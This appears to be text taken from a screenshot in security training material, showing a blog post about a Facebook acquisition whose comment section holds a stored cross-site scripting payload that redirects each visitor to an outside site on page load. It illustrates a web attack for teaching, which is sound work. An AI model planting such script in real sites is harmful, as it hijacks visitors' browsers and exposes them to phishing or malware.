 http://www.techpost.org/
TechPost
Technology news, hacks and tips
Jason | 29. Oct, 2017
Facebook acquires file-sharing service
New York-based start-up that lets users privately
and sporadically share files through a drag-and-
drop interface with additional options................
Leave your comment
Jason, I love your blog post!
<script>onload=window.location='http://
www.certifiedhacker.com'</script>